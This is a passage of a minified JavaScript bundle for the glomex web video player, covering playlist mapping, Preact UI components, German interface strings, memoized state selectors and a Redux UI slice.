0,ppsj:T(i,V,x),allowTeaserExperiments:!0};if(!Array.isArray(e.vendor_metadata)&&e.vendor_metadata?.joyn){let t=e.vendor_metadata.joyn;z.channel={name:t.channel?.title||z.channel?.name||"",id:t.channel?.id||"",url:z.channel?.url,logo:z.channel?.logo},z.title=t.title||z.title,z.duration=t.duration?Number(t.duration):z.duration,z.minimumAge=t.minimumAge||z.minimumAge,z.show={name:t.show?.name||z.show?.name||"",id:t.show?.id,episodeNumber:t.show?.episodeNumber||z.show?.episodeNumber,seasonNumber:t.show?.seasonNumber||z.show?.seasonNumber},z.competition=t.competitions||void 0,z.compilation=t.compilations||void 0,z.additionalIds={originId:t.additionalIds?.assetId||void 0,externalId:t.externalId||void 0},t.enableTracking&&(z.apiScript={name:t.enableTracking.name,url:`${new URL(".",import.meta.url).href}joyn-tracking.js`,conditions:t.enableTracking.conditions.map(e=>({...e,probability:e.probability||1}))}),z.metadataSource="joyn"}return z.provider=s.L1.GLOMEX,z})(e,{win:i,playlistId:a.data.playlist_id,isRecommendation:n.startsWith("rl-"),environment:t.environment});return{...A(o,r||{},{...r?.poster&&{teaser:{...o.teaser,posterBlurred:void 0,posterBlurHash:void 0}},sources:o.sources.map(e=>({...e,id:r?.additionalIds?.originSourceId||e.id,validUntil:r&&"validUntil"in r&&r?.validUntil||"validUntil"in e&&e.validUntil||void 0})),allowTeaserExperiments:!r})}}),context:C(a.data,a.statusCode,{mockUserCountryCode:f})}}let n=await e;return{items:(Array.isArray(n)?n:[n]).map(e=>({...e,provider:s.L1.EXTERNAL})),context:l?.data?C(l.data,l?.statusCode,{mockUserCountryCode:f}):void 0}}),D=await Promise.all(U),$=D.filter(e=>e?.context);return{playlist:D.flatMap(e=>e?.items.map(e=>{let t=e.minimumAge||0;return{...e,sources:e.sources.map(e=>{let t=e.mimetype===s.$F.JOYN?(0,o.s)(e.token):void 0;return{id:e.id||(0,a.Ak)(),mimetype:"src"in e?function(e){let t="";try{let i=new URL(e).pathname.split("/").pop()||"",n=i.lastIndexOf(".");t=n>0?i.slice(n+1).toLowerCase():""}catch{}return t in S?S[t]:s.$F.MP4}(e.src):void 0,...t&&{distributionTenant:t.distribution_tenant,userId:t.jIdC,anonymousId:t.cId,validUntil:t.exp?1e3*t.exp:void 0},...e}}),regionsAllowed:e.regionsAllowed||["all"],playlistId:e.provider===s.L1.GLOMEX?e.playlistId:e.provider,aspectRatio:e.aspectRatio||"16:9",minimumAge:t,iabCategoryTaxonomy:e.iabCategoryTaxonomy||9,language:e.language||"de",ppsj:T(i,t,e.iabCategories),allowTeaserExperiments:"allowTeaserExperiments"in e&&!!e.allowTeaserExperiments,markers:e.markers||[{name:s.fN.PREROLL,type:s.TG.TIME_IN_SECONDS,threshold:0}]}})||[]),context:$[$.length-1]?.context,addPlaylistItemsCount:E}}},"./src/registry.ts"(e,t,i){i.d(t,{M:()=>a,S:()=>o});var n=i("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/decorators.js"),r=i("./src/constants.ts");let a=e=>"integration"===e?e=>{(0,n.EM)(r.T6.INTEGRATION)(e)}:(0,n.EM)(`glomex-${e}`),o=e=>(0,n.EM)(`turbo-${e}`)},"./src/teaser/teaser.slice.ts"(e,t,i){i.d(t,{E:()=>a,r:()=>o});var n,r=i("./src/util/redux-util.ts"),a=((n={}).TEASER="teaser",n.ENDSCREEN_RECOMMENDATION="endscreen-recommendation",n.ENDSCREEN_REPLAY="endscreen-replay",n.CAROUSEL="carousel",n.GRID="grid",n.QUIZ_QUESTION="quiz-question",n);let o=(0,r.Z)({name:"teaser",initialState:{},reducers:{impression:(e,t)=>{e.impression={contentId:t.payload.teaserContentId,environment:t.payload.teaserEnvironment}},click:(e,t)=>{e.click={contentId:t.payload.teaserContentId,environment:t.payload.teaserEnvironment}}}})},"./src/timeouts.ts"(){},"./src/ui/components/root.tsx"(e,t,i){i.d(t,{ZW:()=>b,Po:()=>v,Ay:()=>_});var n=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/jsx-runtime/dist/jsxRuntime.module.js"),r=i("../../node_modules/.pnpm/clsx@2.1.1/node_modules/clsx/dist/clsx.mjs"),a=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),o=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/compat/dist/compat.module.js"),s=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/hooks/dist/hooks.module.js"),l=i("./src/ui/config-context.tsx"),d=i("./src/ui/i18n.tsx"),c=i("./src/ui/ui.selectors.ts");class u extends a.uA{constructor(e){super(e),this.state={showIframe:!1}}componentDidMount(){this.setState({showIframe:!0})}render(){let{branding:{cutInZoomAssetUrl:e,backgroundColor:t}={}}=this.props;if(!e)return null;let{showIframe:i}=this.state;return(0,n.Y)("div",{style:{backgroundColor:t},className:(0,r.A)("branding",i&&"visible"),children:(0,n.Y)("iframe",{title:"branding",src:e})})}}class p extends o.o6{constructor(e){super(e),this._loaderElement=(0,a._3)(),this._visible=!1,this._showCountdown=null,this._hideCountdown=null}componentDidMount(){this.props.show&&this._show()}componentDidUpdate(){!0===this.props.show&&this._show(),!1===this.props.show&&this._hide()}componentWillUnmount(){null!==this._hideCountdown&&clearTimeout(this._hideCountdown),null!==this._showCountdown&&clearTimeout(this._showCountdown)}_show(){null!==this._hideCountdown&&(clearTimeout(this._hideCountdown),this._hideCountdown=null),null===this._showCountdown&&(this._showCountdown=window.setTimeout(()=>{this._loaderElement.current&&this._loaderElement.current.classList.add("visible"),this._visible=!0,this._showCountdown=null},100))}_hide(){null!==this._showCountdown&&(clearTimeout(this._showCountdown),this._showCountdown=null),null===this._hideCountdown&&(this._hideCountdown=window.setTimeout(()=>{this._loaderElement.current&&this._loaderElement.current.classList.remove("visible"),this._visible=!1,this._hideCountdown=null},1e3))}render(){return(0,n.Y)("div",{className:"loader",ref:this._loaderElement})}}let h=({children:e,className:t,showBranding:i,onResize:a,breakpoint:o,aspectRatio:l})=>{let d=(0,s.li)(null);return(0,s.vJ)(()=>{if(!d.current)return;let e=new ResizeObserver(()=>{window.requestAnimationFrame(()=>{let e=d.current?.getBoundingClientRect();e&&a(e.width,e.height)})});e.observe(d.current);let t=d.current.getBoundingClientRect();return a(t.width,t.height),()=>{e.disconnect()}},[d]),(0,n.Y)("div",{ref:d,className:(0,r.A)("controls","composition",`controls-layout-${o}`,`controls-ar-${l}`,i&&"branding-enabled",t),children:e})},m=({children:e})=>e,y=({children:e})=>(0,n.Y)("div",{className:"dock-title",children:e});var f=i("./src/ui/components/video-title.tsx");let g=(0,o.RZ)(()=>Promise.all([i.e("4583"),i.e("1957")]).then(i.bind(i,"./src/ui/components/debug/debug-panel.tsx"))),v=(0,a.q6)("unknown"),b=(0,a.q6)("unknown"),_=({state:e,className:t,composition:i,compositionName:a,children:_,api:w})=>{let{ui:E,player:k,content:T}=e,{aspectRatio:C,breakpoint:S}=e.ui.display,{aspectRatio:A,breakpoint:x}=e.ui.controls,{config:I}=e.player,P=T?.item,{playbackMode:N,drm:R}=T.player.source,L=(0,s.li)(null);if(!E.config)return null;let O=e.environment.device.isTouchDevice,M=e.player.display.presentationMode,U=e.ui.uiActive,D=(0,c.D8)(e),$=(0,c.fE)(e),j=(0,s.Kr)(()=>{var e;let t,i;return e=()=>{w.setUiActive()},function(...n){return t||(t=!0,setTimeout(()=>{t=!1},300),i=e.apply(this,n)),i}},[w.setUiActive]),{onMouseEnter:F,onMouseLeave:B}=(({onEnter:e,onLeave:t})=>{let i=(0,s.li)(!1);return{onMouseEnter:(0,s.hb)(()=>{i.current||(i.current=!0,e?.())},[e]),onMouseLeave:(0,s.hb)(()=>{i.current&&(i.current=!1,t?.())},[t])}})({onEnter:w.setUiActive,onLeave:w.setUiInactive}),V=(0,s.hb)((e,t)=>{if("fullscreen"!==M)return!1;let i=t.getBoundingClientRect(),n=e.clientX-i.left,r=e.clientY-i.top,a=i.height-120,o=n>i.width-40&&r>120&&r<a;return n<40&&r>120&&r<a||o},[M]),q=(0,s.hb)(e=>{L.current&&V(e,L.current)?w.setUiInactive():j()},[j,V,w]),z={onFocus:()=>{w.setUiActive()}},H=O?{...z}:{...z,onMouseEnter:F,onMouseLeave:B,onMouseMove:q},W=(0,s.hb)(()=>{"fullscreen"!==M?w.setPresentationMode("fullscreen",{byUser:!0}):w.exitCurrentPresentationMode({byUser:!0})},[w,M]),G=(0,s.hb)(()=>{O?U?w.byUser.setUiInactive():w.byUser.setUiActive():$?w.byUser.play():w.byUser.pause()},[w,U,$,O]);return(0,n.Y)(m,{children:(0,n.Y)("div",{ref:L,...H,lang:E.language,className:(0,r.A)("root",`ar-${C}`,`layout-${S}`,P&&`content-type-${N}${R?"-drm":""}`,`presentation-mode-${k.display.presentationMode}`,"dock"===k.display.presentationMode&&I?.sticky.position&&`dock-position-${(I?.sticky.position).replace(/([A-Z])/g,"-$1").toLowerCase()}`,t,e.ui.mouseMode&&"mouse-mode"),style:{"--player-controls-height":`${E.controls.height||"0"}px`},children:(0,n.Y)(l.s,{config:E.config,children:(0,n.FD)(d.ML,{lang:E.language,children:[(0,n.Y)(h,{onResize:(e,t)=>w.setControlsSize(e,t),showBranding:E.showBranding&&["inline","dock"].includes(k.display.presentationMode)&&"16x9"===A,className:(0,r.A)(a&&`${a}-composition`,!D&&"hide-cursor"),aspectRatio:A,breakpoint:x,children:(0,n.Y)(b.Provider,{value:A,children:(0,n.FD)(v.Provider,{value:x,children:[(0,n.Y)(u,{branding:e.content.item?.branding}),(0,n.Y)("slot",{className:"playback-container",onDblClick:W,onClick:G}),_,i]})})}),(0,n.Y)(y,{children:(0,n.Y)(f.A,{title:P?.title,channelName:P?.channel?.name,channelLogo:P?.channel?.logo,channelUrl:P?.channel?.url,showChannelLogo:E.config.contentOwnerLogo,showTitle:E.config.title,show:E.config.title||E.config.contentOwnerLogo,lang:P?.language})}),(0,n.Y)(p,{show:e.content.player.buffering}),e.integration.context.developmentFlags?.debug&&(0,n.Y)(o.tY,{fallback:null,children:(0,n.Y)(g,{consentData:e.user.consent,playerConfig:e.player.config,api:w,variantConfig:e.integration.configs?.variant})})]})})},"root")})}},"./src/ui/components/video-title.tsx"(e,t,i){i.d(t,{A:()=>h});var n=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/jsx-runtime/dist/jsxRuntime.module.js"),r=i("../../node_modules/.pnpm/clsx@2.1.1/node_modules/clsx/dist/clsx.mjs"),a=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),o=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/hooks/dist/hooks.module.js"),s=i("./src/ui/i18n.tsx");let l=({text:e,lines:t=1})=>{let[i,r]=(0,o.J0)([]),[a,s]=(0,o.J0)(0),l=(0,o.li)(null),d=(0,o.li)(null);return(0,o.Nf)(()=>{if(!l.current)return;let e=new ResizeObserver(e=>{for(let t of e)t.contentRect.width>0&&window.requestAnimationFrame(()=>{s(t.contentRect.width)})});return e.observe(l.current),()=>{e.disconnect()}},[]),(0,o.Nf)(()=>{r([])},[e,t]),(0,o.Nf)(()=>{if(!e||t<1||!a)return;let i=e.split(/ +/),n=[];if(l.current&&d.current&&a>0){let e=0,o=d.current.querySelector(".line-text-inner");if(!o)return;for(let r=0;r<t;r++){let s=e,l=i.length,c="";for(;s<=l;){let n=Math.floor((s+l)/2),u=i.slice(e,n).join(" ");u?(o.innerHTML=r===t-1&&n<i.length?`${u}…`:u,d.current.getBoundingClientRect().width<=a?(c=u,s=n+1):l=n-1):s=n+1}if(!c&&e<i.length){let n=i[e],s=0,l=n.length,u="";for(;s<=l;){let c=Math.floor((s+l)/2),p=n.substring(0,c);o.innerHTML=r===t-1&&(c<n.length||e<i.length-1)?`${p}…`:p,d.current.getBoundingClientRect().width<=a?(u=p,s=c+1):l=c-1}c=u}if(c){let a=r===t-1,o=c.split(" ").length,s=e+o,l=1===o&&e<i.length&&c.length<i[e].length,d=s<i.length,u=a&&(d||l);n.push(u?`${c}…`:c),e=s}if(e>=i.length)break}o.innerHTML="",r(n)}},[a,e,t]),(0,n.FD)("div",{ref:l,className:"title-line-clamp",children:[(0,n.Y)("span",{className:"line-text",ref:d,style:{display:"inline-block",visibility:"hidden",position:"absolute",whiteSpace:"nowrap",maxWidth:"100%"},children:(0,n.Y)("span",{className:"line-text-inner"})}),i.map(e=>(0,n.Y)("div",{className:"line",children:(0,n.Y)("span",{className:"line-text",children:(0,n.Y)("span",{className:"line-text-inner",children:e})})},e))]})};var d=i("./src/ui/components/root.tsx");let c={"9x16":3},u=e=>c[e]||2,p=({channelLogo:e,channelUrl:t,channelName:i})=>{let{translate:r}=(0,o.NT)(s.ic);return t?(0,n.Y)("a",{class:"channel-logo-link",href:t,target:"_blank",rel:"noopener noreferrer",tabIndex:0,children:(0,n.Y)("span",{role:"img",className:"channel-logo","aria-label":r("ui.channel.aria-label",{channelName:i||""}),style:{backgroundImage:`url(${e})`}})}):(0,n.Y)("span",{role:"img",className:"channel-logo","aria-label":r("ui.channel.aria-label",{channelName:i||""}),style:{backgroundImage:`url(${e})`}})};class h extends a.uA{render({channelLogo:e,showChannelLogo:t,channelName:i,showTitle:a,title:s,channelUrl:c,show:h,lang:m}){let y=(0,o.NT)(d.ZW);return(0,n.FD)("div",{className:(0,r.A)("video-title-container",h&&"visible"),style:{"--line-count":u(y)},children:[t&&e&&(0,n.Y)(p,{channelName:i,channelUrl:c,channelLogo:e}),a&&(0,n.Y)("h2",{className:(0,r.A)("title-container",t&&e?"":"hide-co-logo"),lang:m,children:(0,n.Y)(l,{text:s||"",lines:u(y)})})]})}}},"./src/ui/config-context.tsx"(e,t,i){i.d(t,{Q:()=>r,s:()=>a});var n=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/jsx-runtime/dist/jsxRuntime.module.js");let r=(0,i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js").q6)({}),a=({config:e,children:t})=>(0,n.Y)(r.Provider,{value:e,children:t})},"./src/ui/constants.ts"(e,t,i){i.d(t,{FF:()=>l,OJ:()=>a,OW:()=>n,UC:()=>s,aB:()=>r,dL:()=>d,xd:()=>o});let n=e=>["content-network","content-streamer"].includes(e),r="Spacebar",a="ArrowLeft",o="ArrowRight",s="ArrowUp",l="ArrowDown",d="PageDown"},"./src/ui/i18n.tsx"(e,t,i){i.d(t,{ic:()=>d,ML:()=>c});var n=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/jsx-runtime/dist/jsxRuntime.module.js"),r=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),a=i("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/hooks/dist/hooks.module.js");let o={"content-preview.teaser-text":"Gleich geht's weiter...","error.hidden-mode.title":"Kein Video verf\xfcgbar","error.hidden-mode.description":"Hier erscheint demn\xe4chst ein Video.","error.playback.title":"Fehler bei der Wiedergabe","error.playback.description":"Entschuldigung, es scheint ein Fehler mit der Wiedergabe aufgetreten zu sein. Bitte starte den Player erneut.","error.nodrm.title":"Inhalt ist DRM-gesch\xfctzt","error.nodrm.description":"Entschuldigung, der Browser oder seine Einstellungen unterst\xfctzen die f\xfcr dieses Video erforderliche DRM-Technologie nicht.","error.playlist.title":"Fehler aufgetreten","error.playlist.description":"Die angeforderte Playlist wurde nicht gefunden bzw. es ist ein Fehler aufgetreten.","error.whitelist.title":"Fehler aufgetreten","error.whitelist.description":"Die Videowiedergabe wurde f\xfcr diese Webseite noch nicht freigegeben.","error.integration-not-found.title":"Ung\xfcltige Integration ID","error.integration-not-found.description":"Die Integration ID ist ung\xfcltig oder wurde nicht gefunden","error.playlist-not-found.title":"Playlist nicht gefunden","error.playlist-not-found.description":"Die angeforderte Playlist ID ist ung\xfcltig oder wurde nicht gefunden","error.generic.title":"Fehler aufgetreten","error.generic.description":"Die Wiedergabe dieses Videos ist momentan nicht m\xf6glich","error.not-available.title":"Fehler aufgetreten","error.not-available.description":"Das Video ist aktuell leider nicht verf\xfcgbar.","error.terminated.title":"Stream abgebrochen","error.terminated.description":"Du kannst diesen Stream nicht weiterschauen, weil mit deinem Account ein anderer Stream gestartet wurde.","error.not-found.title":"Fehler aufgetreten","error.not-found.description":"Das Video ist aktuell leider nicht verf\xfcgbar.","error.geoblocked.title":"Fehler aufgetreten","error.geoblocked.description":"Das Video ist leider in deinem Land nicht verf\xfcgbar.","error.youth-protected.title":"Fehler aufgetreten","error.youth-protected.description":"Dieses Video kann aus Jugendschutzgr\xfcnden nicht abgespielt werden.","error.login-required.title":"Anmeldung erforderlich","error.login-required.description":"Bitte melde dich an, um dieses Video anzusehen.","error.higher-tier-account-required.title":"H\xf6heres Abo erforderlich","error.higher-tier-account-required.description":"F\xfcr diesen Inhalt ist ein h\xf6herwertiges Abonnement erforderlich.","error.vpn-detected.title":"VPN erkannt","error.vpn-detected.description":"Wir haben erkannt, dass du ein VPN verwendest. Bitte deaktiviere deine VPN-Verbindung, um auf diesen Inhalt zuzugreifen.","error.network.title":"Verbindungsproblem","error.network.description":"Bitte \xfcberpr\xfcfe deine Internetverbindung und versuche es erneut.","error.network.retry":"Erneut versuchen","error.button.text":"Player neu starten","ui.channel.aria-label":"Video von {{channelName}}","ui.play.aria-label":"Wiedergabe","ui.pause.aria-label":"Pause","ui.mute.aria-label":"Stumm schalten","ui.volume.aria-label":"Lautst\xe4rke bei {{volume}}%","ui.unmute.aria-label":"Stummschaltung aufheben","ui.seek-forward-button.aria-label":"{{seconds}} Sekunden vorspulen","ui.enterfullscreen.aria-label":"Vollbild","ui.exitfullscreen.aria-label":"Vollbild aus","ui.seek-forward-button-next.aria-label":"Zur n\xe4chsten Sendung","ui.seek-backward-button.aria-label":"{{seconds}} Sekunden zur\xfcckspulen","ui.seek-backward-button-start.aria-label":"Zur\xfcck zum Anfang","ui.seek.aria-label":"Schieberegler f\xfcr Suche","ui.seek.time-info":"{{currentTime}} von {{duration}}","ui.time.hour":"{{count}} Stunde","ui.time.hours":"{{count}} Stunden","ui.time.minute":"{{count}} Minute","ui.time.minutes":"{{count}} Minuten","ui.time.second":"{{count}} Sekunde","ui.time.seconds":"{{count}} Sekunden","ui.branding.aria-label":"Videoplayer von glomex","ui.product-placement.text":"Enth\xe4lt Produktplatzierung","ui.ad.aria-label":"Werbung","ui.age-rating.text":"Altersfreigabe: ab {{age}} Jahren","ui.cancel-countdown":"Countdown abbrechen","ui.ad":"Anzeige","ui.ad.tiny":"Ad","ui.dock-mode":"Miniplayer","ui.inline-mode":"Artikelmodus","ui.lightbox-mode":"Kinomodus","ui.external-modal-mode":"Kinomodus","ui.close":"Schlie\xdfen","ui.still-interesting":"Noch interessant?","ui.still-interesting-yes":"Ja","ui.still-interesting-next":"N\xe4chstes Video ({{secondsRemaining}}s)","ui.progress-button-next-video":"({{secondsRemaining}}) Sekunden bis zum n\xe4chsten Video","ui.livestream-starting-in":"Der Livestream startet {{time}}","ui.livestream-starting-soon":"Der Livestream startet gleich","ui.livestream-ended":"Der Livestream ist zu Ende","ui.next-video":"N\xe4chstes Video","ui.powered-by-glomex":"powered by glomex","ui.show-ui.aria-label":"Benutzeroberfl\xe4che anzeigen","ui.release-date":"Ver\xf6ffentlicht {{time}}","ui.info-button":"Info","ui.play-next-video":"N\xe4chstes Video abspielen","ui.play-previous-video":"Vorheriges Video abspielen","ui.restart-from-beginning":"Von vorne beginnen","ui.tracks-button.open":"Untertitel / Ton schlie\xdfen","ui.tracks-button.closed":"Untertitel / Ton \xf6ffnen","ui.tracks.off":"Aus","ui.tracks.subtitles":"Untertitel","ui.tracks.audio":"Ton","ui.tracks.languages":"Audio & Untertitel","ui.tracks.cc":"CC","ui.tap-to-unmute":"Ton einschalten","ui.time.remaining":"noch {{time}}","ui.time.played":"{{time}} abgespielt","ui.epg-button":"TV-Programm","ui.subtitle-on":"Untertitel einschalten","ui.subtitle-off":"Untertitel ausschalten","ui.joyn-title.season-prefix":"S","ui.joyn-title.episode-prefix":"F","ui.go-to-live-button":"zum Livesignal","setup-pin.heading-default":"Dieser Inhalt hat eine Altersbeschr\xe4nkung","setup-pin.heading":"Dieser Inhalt hat eine Altersbeschr\xe4nkung von {{age}} Jahren","setup-pin.description":"Damit wir diesen Inhalt zeigen d\xfcrfen, musst du einmalig dein Alter best\xe4tigen und eine PIN festlegen. Das ist gesetzlich vorgeschrieben und sorgt daf\xfcr, dass Minderj\xe4hrige keine f\xfcr sie ungeeigneten Inhalte sehen k\xf6nnen.","setup-pin.sub-description":"Die Altersverifizierung kannst du in den Jugendschutz-Einstellungen in deinem Account durchf\xfchren.","setup-pin.go-to-setups":"Zu den Einstellungen","setup-pin.cancel":"Abbrechen","pin-required.heading":"Bitte gib deine Jugendschutz-PIN ein","pin-required.description":"{{title}} ist erst ab {{age}} Jahren freigegeben.","pin-required.description-default":"{{title}} hat eine Altersbeschr\xe4nkung.","pin-required.pin-digit":"PIN eingeben","pin-required.forgot-pin":"PIN vergessen?","pin-required.invalid-pin":"Deine PIN ist leider nicht korrekt. Versuche es noch einmal!","ui.playlist-button":"Playlist","ui.playlist-drawer.title":"Playlist","ui.playlist-drawer.select-video":"Video ausw\xe4hlen","ui.playlist-drawer.episodes":"Folgen","ui.playlist-drawer.seasons":"Staffeln","ui.playlist-drawer.season":"Staffel {{season}}"};var s=i("./src/ui/ui.slice.ts");let l={en:i.e("6070").then(i.bind(i,"./src/ui/lang/en.tsx")),el:i.e("8536").then(i.bind(i,"./src/ui/lang/el.tsx")),it:i.e("1852").then(i.bind(i,"./src/ui/lang/it.tsx")),es:i.e("7621").then(i.bind(i,"./src/ui/lang/es.tsx"))},d=(0,r.q6)({lang:s.CU,setLang:()=>{},translate:()=>""}),c=e=>{let[t,i]=(0,a.J0)(e.lang||s.CU),[r,c]=(0,a.J0)({de:o});return(0,a.vJ)(()=>{let t=e.lang||s.CU;if(t===s.CU||r[t])i(t);else{let e=l[t];e&&e.then(e=>{c(i=>({...i,[t]:e.default})),i(t)}).catch(()=>{i(s.CU)})}},[e.lang,r]),(0,n.Y)(d.Provider,{value:{lang:t,setLang:i,translate:(e,i={})=>((e,t,i=s.CU,n={})=>{let r=e[i]?.[t];return r=(r=r||e.de[t])||t,Object.keys(n).forEach(e=>{r=String(r).replace(`{{${e}}}`,String(n[e]))}),r})(r,e,t,i)},children:e.children})}},"./src/ui/ui.selectors.ts"(e,t,i){i.d(t,{D8:()=>h,Rv:()=>m,fE:()=>y,ee:()=>f,hT:()=>g});var n=e=>Array.isArray(e)?e:[e];Symbol();Object.getPrototypeOf({});var r="u">typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}};function a(){return{s:0,v:void 0,o:null,p:null}}function o(e,t={}){let i,n=a(),{resultEqualityCheck:s}=t,l=0;function d(){let t,o=n,{length:d}=arguments;for(let e=0;e<d;e++){let t=arguments[e];if("function"==typeof t||"object"==typeof t&&null!==t){let e=o.o;null===e&&(o.o=e=new WeakMap);let i=e.get(t);void 0===i?(o=a(),e.set(t,o)):o=i}else{let e=o.p;null===e&&(o.p=e=new Map);let i=e.get(t);void 0===i?(o=a(),e.set(t,o)):o=i}}let c=o;if(1===o.s)t=o.v;else if(t=e.apply(null,arguments),l++,s){let e=i?.deref?.()??i;null!=e&&s(e,t)&&(t=e,0!==l&&l--),i="object"==typeof t&&null!==t||"function"==typeof t?new r(t):t}return c.s=1,c.v=t,t}return d.clearCache=()=>{n=a(),d.resetResultsCount()},d.resultsCount=()=>l,d.resetResultsCount=()=>{l=0},d}var s=function(e,...t){let i="function"==typeof e?{memoize:e,memoizeOptions:t}:e,r=(...e)=>{let t,r,a=0,s=0,l={},d=e.pop();"object"==typeof d&&(l=d,d=e.pop()),function(e,t=`expected a function, instead received ${typeof e}`){if("function"!=typeof e)throw TypeError(t)}(d,`createSelector expects an output function after the inputs, but received: [${typeof d}]`);let{memoize:c,memoizeOptions:u=[],argsMemoize:p=o,argsMemoizeOptions:h=[],devModeChecks:m={}}={...i,...l},y=n(u),f=n(h),g=(!function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every(e=>"function"==typeof e)){let i=e.map(e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e).join(", ");throw TypeError(`${t}[${i}]`)}}(t=Array.isArray(e[0])?e[0]:e,"createSelector expects all input-selectors to be functions, but received the following types: "),t),v=c(function(){return a++,d.apply(null,arguments)},...y);return Object.assign(p(function(){s++;let e=function(e,t){let i=[],{length:n}=e;for(let r=0;r<n;r++)i.push(e[r].apply(null,t));return i}(g,arguments);return r=v.apply(null,e)},...f),{resultFunc:d,memoizedResultFunc:v,dependencies:g,dependencyRecomputations:()=>s,resetDependencyRecomputations:()=>{s=0},lastResult:()=>r,recomputations:()=>a,resetRecomputations:()=>{a=0},memoize:c,argsMemoize:p})};return Object.assign(r,{withTypes:()=>r}),r}(o),l=Object.assign((e,t=s)=>{!function(e,t=`expected an object, instead received ${typeof e}`){if("object"!=typeof e)throw TypeError(t)}(e,`createStructuredSelector expects first argument to be an object where each property is a selector, instead received a ${typeof e}`);let i=Object.keys(e);return t(i.map(t=>e[t]),(...e)=>e.reduce((e,t,n)=>(e[i[n]]=t,e),{}))},{withTypes:()=>l}),d=i("./src/constants.ts");let c=e=>e.content.player.paused,u=e=>e.monetization.player.paused,p=e=>e.monetization.player.adActive,h=s([e=>e.ui.uiActive,c],(e,t)=>e||t),m=s([e=>e.content.item?.provider,e=>e.player.config?.ad],(e,t)=>e===d.L1.GLOMEX||t?.player==="ima"&&!!t?.enabled),y=s([c,u,p],(e,t,i)=>!!(e&&(null==t||"linear"!==i||t))),f=s([c,e=>e.ui.pendingPlay,e=>e.ui.pendingPause,u,p],(e,t,i,n,r)=>!i&&(!!t||("linear"===r?!0!==n:!(e&&(null==n||n))))),g=s([e=>e.content.player.currentTime,e=>e.ui.pendingSeekTime],(e,t)=>null!==t?t:e)},"./src/ui/ui.slice.ts"(e,t,i){i.d(t,{CU:()=>h,Xm:()=>f});var n=i("./src/constants.ts"),r=i("./src/content/content.slice.ts"),a=i("./src/environment/environment.slice.ts"),o=i("./src/monetization/monetization.slice.ts"),s=i("./src/player/player.slice.ts"),l=i("./src/player/player-config.ts"),d=i("./src/user/user.slice.ts"),c=i("./src/util/redux-util.ts"),u=i("./src/ui/constants.ts");let p=["de","en","el","it","es"],h="de",m={composition:"blank",userInteracting:!1,showBranding:!1,showPlayerUi:!0,uiActive:!0,mouseMode:!0,brandingWasShown:!1,language:"de",lastUserAction:"",pendingPlay:!1,pendingPause:!1,pendingSeekTime:null,controls:{width:NaN,height:NaN,aspectRatio:"unknown",breakpoint:"unknown"},display:{width:NaN,height:NaN,aspectRatio:"unknown",breakpoint:"unknown"},config:{...l.Bz}};function y(e){if(!e)return;let t=e.trim();if(t)return t.toLowerCase().split("-")[0]}let f=(0,c.Z)({name:"ui",initialState:m,reducers:{showComposition:(e,t)=>{["ad","teaser"].includes(e.composition)&&(0,u.OW)(t.payload)&&(e.uiActive=!1),e.composition=t.payload},interactionStart:e=>{e.userInteracting=!0},interactionEnd:e=>{e.userInteracting=!1},setMouseMode:(e,t)=>{e.mouseMode=t.payload},showBranding:e=>{e.showBranding=!0,e.brandingWasShown=!0},hideBranding:e=>{e.showBranding=!1},showPlayerUi:e=>{e.showPlayerUi=!0},hidePlayerUi:e=>{e.showPlayerUi=!1},setUiActive:e=>{e.uiActive=!0},setUiInactive:e=>{e.uiActive=!1},setLastUserAction:(e,t)=>{e.lastUserAction=t.payload},setControlsSize:(e,t)=>{e.controls.width=t.payload.width,e.controls.height=t.payload.height,e.controls.aspectRatio=t.payload.aspectRatio,e.controls.breakpoint=t.payload.breakpoint},resize:(e,t)=>{e.display.width=t.payload.width,e.display.height=t.payload.height,e.display.aspectRatio=t.payload.aspectRatio,e.display.breakpoint=t.payload.breakpoint},tapToUnmute:e=>{e.composition="tap-to-unmute"},requestSeek:(e,t)=>{e.pendingSeekTime=t.payload},clearPendingSeek:e=>{e.pendingSeekTime=null}},extraReducers:e=>{e.addCase(r.s.actions.assignContent,e=>{e.brandingWasShown=!1,e.pendingSeekTime=null}),e.addCase(s.wG.actions.setFinalConfig,(e,t)=>{let i=t.payload.ui;i&&(e.config=i,!1===i.enabled&&(e.showPlayerUi=!1))}),e.addCase(s.wG.actions.setPresentationMode,(e,t)=>{"info"===e.composition&&t.payload.mode===n.MY.DOCK&&(e.composition=e.config.contentComposition||"content-network")}),e.addCase(a.k.actions.init,(e,t)=>{let i=y(t.payload.device.browserLanguage);i&&p.includes(i)?e.language=i:e.language="en"}),e.addCase(d.o.actions.setLanguage,(e,t)=>{let 